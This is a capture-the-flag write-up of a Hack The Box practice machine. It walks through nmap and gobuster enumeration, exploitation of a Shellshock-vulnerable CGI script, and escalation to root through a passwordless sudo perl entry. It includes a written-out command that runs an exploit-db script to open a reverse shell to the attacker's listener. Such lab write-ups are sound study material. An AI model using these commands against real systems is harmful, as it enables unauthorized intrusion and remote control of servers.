This box is from Hack The Box and is also on the TJnull list of practice boxes for OSCP preparation. The box involved the follows:
- Web Enumeration
- Exploiting ShellShock vulnerability fir initial shell
- Sudo No Password exploit for Privilege Escalation
I always start my enumeration from the autorecon scan. Initial Nmap scan results are as below:
Scanned at 2022-04-25 05:36:54 EDT for 11s
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (text/html).
2222/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQD8ArTOHWzqhwcyAZWc2CmxfLmVVTwfLZf0zhCBREGCpS2WC3NhAKQ2zefCHCU8XTC8hY9ta5ocU+p7S52OGHlaG7HuA5Xlnihl1INNsMX7gpNcfQEYnyby+hjHWPLo4++fAyO/lB8NammyA13MzvJy8pxvB9gmCJhVPaFzG5yX6Ly8OIsvVDk+qVa5eLCIua1E7WGACUlmkEGljDvzOaBdogMQZ8TGBTqNZbShnFH1WsUxBtJNRtYfeeGjztKTQqqj4WD5atU8dqV/iwmTylpE7wdHZ+38ckuYL9dmUPLh4Li2ZgdY6XniVOBGthY5a2uJ2OFp2xe1WS9KvbYjJ/tH
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBPiFJd2F35NPKIQxKMHrgPzVzoNHOJtTtM+zlwVfxzvcXPFFuQrOL7X6Mi9YQF9QRVJpwtmV9KAtWltmk3qm4oc=
| 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC/RjKhT/2YPlCgFQLx+gOXhC6W3A3raTzjlXQMT8Msk
Device type: general purpose
Running (JUST GUESSING): Linux 3.X|4.X (87%)
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS fingerprint not ideal because: Didn't receive UDP response. Please try again with -sSU
Aggressive OS guesses: Linux 3.11 - 4.1 (87%), Linux 4.4 (87%), Linux 3.16 (86%), Linux 3.13 (85%)
Uptime guess: 194.179 days (since Wed Oct 13 01:18:48 2021)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=256 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 587/tcp)
HOP RTT ADDRESS
1 24.93 ms 10.10.14.1
2 24.98 ms 10.10.10.56
So I can see there are two ports open, port 80 and port 2222. I will start further enumeration from port 80 ( web port). I will start with the initial gobuster scan for any potential web-directory.
When you scan for web-directory using gobuster, you may not find
/cgi-bin/. It’s because it must have/ending the directory as well. So you can use-fin the command and it will search for directory normally and also by adding forward slash as well.
gobuster dir -u http://10.10.10.56 -w /usr/share/wordlists/dirbuster/common.txt -t 400 --no-error

I am particularly interested in /cgi-bin/ . According to our nmap scan, the Linux version is old and the bash shell might have shell-shock vulnerability. I am running gobuster again inside the /cgi-bin directory to see if there are any files that I am interested in.
gobuster dir -u http://10.10.10.56/cgi-bin -w /usr/share/wordlists/dirbuster/common.txt -x .php,.xml,.txt,.py,.sh -t 400 --no-error

Let’s see the content of the user.sh file. I downloaded the file and after looking at the content, I can see that it is running the uptime command.

Now, let’s see if it is vulnerable to shellshock. Shellshock vulnerability is when the bash shell function is exploited to run the command instead of saving the environment variable. Bash shell up to version 4.3 is vulnerable to shellshock.

After looking at the searchsploit results, I am particularly interested in Apache mod_cgi RCE.


I downloaded the python script and after looking at the contents, I found out it has the setlist of pages it checks for the shellshock vulnerability. Our page/file, /cgi-bin/user.sh is not on the list so I added it to the list of pages for the script.
Now let’s run the script.
python2.7 34900.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.16 lport=1234


We get the shell. I am going to run another bash script to get a proper reverse shell.

First, lets find user.txt


I started looking for any potential privilege escalation vectors here. User shelly can run perl command as sudo.

Now going to our old friend gtfobins, I got the one-line script to get the root shell.
It’s an easy box. I learnt more about shellshock vulnerability and it was fun.